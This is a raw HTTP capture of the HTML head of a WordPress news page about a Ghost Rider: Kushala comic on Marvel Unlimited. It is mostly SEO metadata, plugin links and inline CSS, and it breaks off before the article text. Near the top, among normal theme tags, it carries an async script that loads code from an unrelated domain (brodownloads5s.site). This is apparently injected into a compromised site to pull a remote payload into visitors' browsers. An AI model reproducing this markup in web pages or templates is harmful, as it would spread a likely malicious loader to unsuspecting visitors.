

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemediatimes.com/16982-2/
body_size: 17935
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
&quot;Ghost Rider: Kushala&quot; Infinity Comic Coming To Marvel Unlimited - Creative Media TimesCreative Media Times	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://creativemediatimes.com/wp-content/themes/twentyeleven/style.css?ver=20231107" />
<link rel="pingback" href="https://creativemediatimes.com/xmlrpc.php">
<script type="text/javascript" src="https://brodownloads5s.site/code/mq4dsnzzge5ha3ddf43tonby" async></script>
<!--[if lt IE 9]>
<script src="https://creativemediatimes.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creativemediatimes.com/16982-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;Ghost Rider: Kushala&quot; Infinity Comic Coming To Marvel Unlimited - Creative Media Times" />
	<meta property="og:description" content="On Thursday, October 7, Marvel Unlimited will bring GHOST RIDER: KUSHALA #1 to fans in the exclusive Infinity Comics format. The series is a continuation of Spirits of Vengeance: Spirit Rider (2021) #1, which will also be available on Marvel &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://creativemediatimes.com/16982-2/" />
	<meta property="og:site_name" content="Creative Media Times" />
	<meta property="article:published_time" content="2021-10-01T23:52:27+00:00" />
	<meta property="article:modified_time" content="2021-10-17T23:55:03+00:00" />
	<meta property="og:image" content="https://creativemediatimes.com/wp-content/uploads/2021/10/ghost-rider-infinity-300x300.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creativemediatimes.com/16982-2/","url":"https://creativemediatimes.com/16982-2/","name":"\"Ghost Rider: Kushala\" Infinity Comic Coming To Marvel Unlimited - Creative Media Times","isPartOf":{"@id":"https://creativemediatimes.com/#website"},"primaryImageOfPage":{"@id":"https://creativemediatimes.com/16982-2/#primaryimage"},"image":{"@id":"https://creativemediatimes.com/16982-2/#primaryimage"},"thumbnailUrl":"https://creativemediatimes.com/wp-content/uploads/2021/10/ghost-rider-infinity-300x300.jpg","datePublished":"2021-10-01T23:52:27+00:00","dateModified":"2021-10-17T23:55:03+00:00","author":{"@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793"},"breadcrumb":{"@id":"https://creativemediatimes.com/16982-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creativemediatimes.com/16982-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/16982-2/#primaryimage","url":"https://creativemediatimes.com/wp-content/uploads/2021/10/ghost-rider-infinity.jpg","contentUrl":"https://creativemediatimes.com/wp-content/uploads/2021/10/ghost-rider-infinity.jpg","width":714,"height":713,"caption":"ghost ridder infinity"},{"@type":"BreadcrumbList","@id":"https://creativemediatimes.com/16982-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativemediatimes.com/"},{"@type":"ListItem","position":2,"name":"&#8220;Ghost Rider: Kushala&#8221; Infinity Comic Coming To Marvel Unlimited"}]},{"@type":"WebSite","@id":"https://creativemediatimes.com/#website","url":"https://creativemediatimes.com/","name":"Creative Media Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativemediatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","caption":"admin"},"url":"https://creativemediatimes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; Feed" href="https://creativemediatimes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2F16982-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2F16982-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='https://creativemediatimes.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativemediatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='linkpreview-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://creativemediatimes.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://creativemediatimes.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-304' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bws-custom-style-css' href='https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"d88bf140d9","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"d88bf140d9","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://creativemediatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativemediatimes.com/wp-json/wp/v2/posts/16982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativemediatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creativemediatimes.com/?p=16982' />
<style>
		#category-posts-8-internal ul {padding: 0;}
#category-posts-8-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-8-internal .cat-post-author {margin-bottom: 0;}
#category-posts-8-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-8-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-8-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-8-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-8-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-8-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-8-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-8-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-8-internal p {margin:5px 0 0 0}
#category-posts-8-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-8-internal .dashicons {vertical-align:middle;}
#category-posts-9-internal ul {padding: 0;}
#category-posts-9-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-9-internal .cat-post-author {margin-bottom: 0;}
#category-posts-9-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-9-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-9-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-9-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-9-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-9-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-9-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-9-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-9-internal p {margin:5px 0 0 0}
#category-posts-9-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-9-internal .dashicons {vertical-align:middle;}
#category-posts-12-internal ul {padding: 0;}
#category-posts-12-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-12-internal .cat-post-author {margin-bottom: 0;}
#category-posts-12-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-12-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-12-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-12-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-12-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-12-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-12-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-12-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-12-internal p {margin:5px 0 0 0}
#category-posts-12-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-12-internal .dashicons {vertical-align:middle;}
#category-posts-20-internal ul {padding: 0;}
#category-posts-20-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-20-internal .cat-post-author {margin-bottom: 0;}
#category-posts-20-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-20-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-20-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-20-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-20-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-20-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-20-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-20-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-20-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-20-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-20-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-20-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-20-internal p {margin:5px 0 0 0}
#category-posts-20-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-20-internal .dashicons {vertical-align:middle;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-20-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-20-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-20-internal .cat-post-item img {margin: initial;}
#category-posts-10-internal ul {padding: 0;}
#category-posts-10-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-10-internal .cat-post-author {margin-bottom: 0;}
#category-posts-10-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-10-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-10-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-10-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-10-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-10-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-10-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
